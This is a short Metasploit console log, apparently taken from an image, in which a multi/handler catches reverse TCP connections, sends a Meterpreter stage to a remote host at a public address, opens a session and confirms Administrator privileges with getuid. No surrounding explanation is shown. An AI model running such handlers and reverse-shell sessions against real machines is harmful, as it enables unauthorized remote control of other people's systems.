 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:7764
[*] 192.168.85.139 - Meterpreter session 5 closed.  Reason: Died
[*] 192.168.85.139 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (200262 bytes) to 103.85.171.21
[*] Meterpreter session 6 opened (172.19.53.13:7764 -> 103.85.171.21:12437) at 2022-04-06 15:37:03 +0800
meterpreter > getuid
Server username: WIN-148\Administrator
meterpreter >